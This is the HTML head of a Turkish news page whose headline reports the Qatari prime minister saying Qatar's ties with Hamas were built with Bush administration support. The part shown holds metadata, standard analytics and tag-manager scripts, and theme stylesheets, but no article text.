

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marbutahaber.com/ortadogu/korfez/katar/katar-basbakani-el-thani-hamas-ile-iliskileri-bush-yonetiminin-destegi-ile-kurduk/
body_size: 25368
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><title>Katar Başbakanı El Thani: Hamas ile ilişkileri Bush yönetiminin desteği ile kurduk - marbuta</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.marbutahaber.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script><link data-optimized="2" rel="stylesheet" href="https://www.marbutahaber.com/wp-content/litespeed/css/8a5ca9c8459ec3a1b6c4cd30c527395b.css?ver=c8549" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.marbutahaber.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <link rel="icon" type="image/png" href="https://www.marbutahaber.com/wp-content/uploads/2019/07/profil-02-300x300.png"><meta name="description" content="Başbakan, Obama ve Trump yönetimlerinin de Katar’ı Gazze’deki durumu idare etmek için Hamas’la açık bir kanalı sürdürmeye teşvik ettiğini sözlerine ekledi." /><link rel="canonical" href="https://www.marbutahaber.com/ortadogu/korfez/katar/katar-basbakani-el-thani-hamas-ile-iliskileri-bush-yonetiminin-destegi-ile-kurduk/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Katar Başbakanı El Thani: Hamas ile ilişkileri Bush yönetiminin desteği ile kurduk - marbuta" /><meta property="og:description" content="Başbakan, Obama ve Trump yönetimlerinin de Katar’ı Gazze’deki durumu idare etmek için Hamas’la açık bir kanalı sürdürmeye teşvik ettiğini sözlerine ekledi." /><meta property="og:url" content="https://www.marbutahaber.com/ortadogu/korfez/katar/katar-basbakani-el-thani-hamas-ile-iliskileri-bush-yonetiminin-destegi-ile-kurduk/" /><meta property="og:site_name" content="marbuta" /><meta property="article:published_time" content="2023-12-04T13:18:29+00:00" /><meta property="article:modified_time" content="2023-12-04T13:18:32+00:00" /><meta property="og:image" content="https://www.marbutahaber.com/wp-content/uploads/2023/12/7fff6a91-32c0-4144-993f-235e95f95a71.jpeg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="900" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:image" content="https://www.marbutahaber.com/wp-content/uploads/2023/12/7fff6a91-32c0-4144-993f-235e95f95a71.jpeg" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="2 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.marbutahaber.com/ortadogu/korfez/katar/katar-basbakani-el-thani-hamas-ile-iliskileri-bush-yonetiminin-destegi-ile-kurduk/#article","isPartOf":{"@id":"https://www.marbutahaber.com/ortadogu/korfez/katar/katar-basbakani-el-thani-hamas-ile-iliskileri-bush-yonetiminin-destegi-ile-kurduk/"},"author":{"name":"admin","@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"headline":"Katar Başbakanı El Thani: Hamas ile ilişkileri Bush yönetiminin desteği ile kurduk","datePublished":"2023-12-04T13:18:29+00:00","dateModified":"2023-12-04T13:18:32+00:00","mainEntityOfPage":{"@id":"https://www.marbutahaber.com/ortadogu/korfez/katar/katar-basbakani-el-thani-hamas-ile-iliskileri-bush-yonetiminin-destegi-ile-kurduk/"},"wordCount":357,"commentCount":0,"publisher":{"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"image":{"@id":"https://www.marbutahaber.com/ortadogu/korfez/katar/katar-basbakani-el-thani-hamas-ile-iliskileri-bush-yonetiminin-destegi-ile-kurduk/#primaryimage"},"thumbnailUrl":"https://www.marbutahaber.com/wp-content/uploads/2023/12/7fff6a91-32c0-4144-993f-235e95f95a71.jpeg","articleSection":["Filistin","Katar"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.marbutahaber.com/ortadogu/korfez/katar/katar-basbakani-el-thani-hamas-ile-iliskileri-bush-yonetiminin-destegi-ile-kurduk/#respond"]}]},{"@type":"WebPage","@id":"https://www.marbutahaber.com/ortadogu/korfez/katar/katar-basbakani-el-thani-hamas-ile-iliskileri-bush-yonetiminin-destegi-ile-kurduk/","url":"https://www.marbutahaber.com/ortadogu/korfez/katar/katar-basbakani-el-thani-hamas-ile-iliskileri-bush-yonetiminin-destegi-ile-kurduk/","name":"Katar Başbakanı El Thani: Hamas ile ilişkileri Bush yönetiminin desteği ile kurduk - marbuta","isPartOf":{"@id":"https://www.marbutahaber.com/#website"},"primaryImageOfPage":{"@id":"https://www.marbutahaber.com/ortadogu/korfez/katar/katar-basbakani-el-thani-hamas-ile-iliskileri-bush-yonetiminin-destegi-ile-kurduk/#primaryimage"},"image":{"@id":"https://www.marbutahaber.com/ortadogu/korfez/katar/katar-basbakani-el-thani-hamas-ile-iliskileri-bush-yonetiminin-destegi-ile-kurduk/#primaryimage"},"thumbnailUrl":"https://www.marbutahaber.com/wp-content/uploads/2023/12/7fff6a91-32c0-4144-993f-235e95f95a71.jpeg","datePublished":"2023-12-04T13:18:29+00:00","dateModified":"2023-12-04T13:18:32+00:00","description":"Başbakan, Obama ve Trump yönetimlerinin de Katar’ı Gazze’deki durumu idare etmek için Hamas’la açık bir kanalı sürdürmeye teşvik ettiğini sözlerine ekledi.","breadcrumb":{"@id":"https://www.marbutahaber.com/ortadogu/korfez/katar/katar-basbakani-el-thani-hamas-ile-iliskileri-bush-yonetiminin-destegi-ile-kurduk/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.marbutahaber.com/ortadogu/korfez/katar/katar-basbakani-el-thani-hamas-ile-iliskileri-bush-yonetiminin-destegi-ile-kurduk/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.marbutahaber.com/ortadogu/korfez/katar/katar-basbakani-el-thani-hamas-ile-iliskileri-bush-yonetiminin-destegi-ile-kurduk/#primaryimage","url":"https://www.marbutahaber.com/wp-content/uploads/2023/12/7fff6a91-32c0-4144-993f-235e95f95a71.jpeg","contentUrl":"https://www.marbutahaber.com/wp-content/uploads/2023/12/7fff6a91-32c0-4144-993f-235e95f95a71.jpeg","width":1200,"height":900},{"@type":"BreadcrumbList","@id":"https://www.marbutahaber.com/ortadogu/korfez/katar/katar-basbakani-el-thani-hamas-ile-iliskileri-bush-yonetiminin-destegi-ile-kurduk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.marbutahaber.com/"},{"@type":"ListItem","position":2,"name":"Katar Başbakanı El Thani: Hamas ile ilişkileri Bush yönetiminin desteği ile kurduk"}]},{"@type":"WebSite","@id":"https://www.marbutahaber.com/#website","url":"https://www.marbutahaber.com/","name":"marbuta","description":"Ortadoğu haberleri","publisher":{"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.marbutahaber.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c","name":"admin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.marbutahaber.com/#/schema/person/image/","url":"https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1.png","contentUrl":"https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1.png","width":583,"height":200,"caption":"admin"},"logo":{"@id":"https://www.marbutahaber.com/#/schema/person/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; beslemesi" href="https://www.marbutahaber.com/feed/" /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; yorum beslemesi" href="https://www.marbutahaber.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; Katar Başbakanı El Thani: Hamas ile ilişkileri Bush yönetiminin desteği ile kurduk yorum beslemesi" href="https://www.marbutahaber.com/ortadogu/korfez/katar/katar-basbakani-el-thani-hamas-ile-iliskileri-bush-yonetiminin-destegi-ile-kurduk/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-D9P7C2P94E"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.1.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.marbutahaber.com\/ortadogu\/korfez\/katar\/katar-basbakani-el-thani-hamas-ile-iliskileri-bush-yonetiminin-destegi-ile-kurduk\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9P7C2P94E',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9P7C2P94E', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style> <script type='text/javascript' src='https://www.marbutahaber.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.1.1' id='monsterinsights-frontend-script-js' data-wp-strategy='async' defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.marbutahaber.com","hash_tracking":"false","v4_id":"G-D9P7C2P94E"};/*  */</script> <script type='text/javascript' src='https://www.marbutahaber.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://www.marbutahaber.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.marbutahaber.com/wp-json/wp/v2/posts/4116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marbutahaber.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.3.7" /><link rel='shortlink' href='https://www.marbutahaber.com/?p=4116' /><link rel="alternate" type="application/json+oembed" href="https://www.marbutahaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fkorfez%2Fkatar%2Fkatar-basbakani-el-thani-hamas-ile-iliskileri-bush-yonetiminin-destegi-ile-kurduk%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.marbutahaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fkorfez%2Fkatar%2Fkatar-basbakani-el-thani-hamas-ile-iliskileri-bush-yonetiminin-destegi-ile-kurduk%2F&#038;format=xml" /> <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["filistin","katar"],"pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBDLKH4');</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--><style id="tdb-global-colors">:root {--accent-color: #fff;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://www.marbutahaber.com/ortadogu/korfez/katar/katar-basbakani-el-thani-hamas-ile-iliskileri-bush-yonetiminin-destegi-ile-kurduk/?amp"><style>.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

